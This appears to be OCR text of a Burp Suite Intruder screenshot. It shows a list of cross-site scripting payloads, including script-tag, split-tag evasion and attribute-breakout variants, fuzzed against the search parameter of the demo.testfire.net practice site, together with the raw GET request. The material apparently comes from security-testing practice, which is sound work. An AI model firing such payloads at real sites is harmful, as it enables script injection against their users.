 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length fy7sduf... Comment
0 200 7478
1 <script>alert(299792458)</scri... 200 7506
2 <script>console.log(29979245... 200 7512
3 <script>confirm(299792458)</... 200 7508
4 <script>prompt(299792458)</s... 200 7507
5 <scr ipt>alert(299792458)</scr... 200 7508
6 <scr ipt>console.log(29979245... 200 7514
7 <scr ipt>confirm(299792458)</... 200 7510
8 <scr ipt>prompt(299792458)</... 200 7509
9 "><script>alert(299792458)</s... 200 7508
10 "><script>console.log(2997924... 200 7514
11 "><script>confirm(299792458)... 200 7510
12 "><script>prompt(299792458)... 200 7509
Request Response
Raw Params Headers Hex
GET /search.aspx?txtSearch=%3cscript%3ealert(299792458)%3c%2fscript%3e HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate